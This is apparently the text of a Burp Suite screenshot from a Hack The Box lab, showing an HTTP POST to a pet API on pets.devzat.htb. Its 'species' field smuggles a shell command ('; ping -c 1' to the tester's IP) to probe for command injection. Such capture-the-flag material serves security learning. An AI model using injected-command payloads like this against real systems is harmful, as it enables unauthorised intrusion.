 Request
Pretty Raw \n Actions
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 60
10 Origin: http://pets.devzat.htb
11 DNT: 1
12 Connection: close
13
14 {
"name":"test",
15 "species":"test; ping -c 1 10.10.14.34"
16 }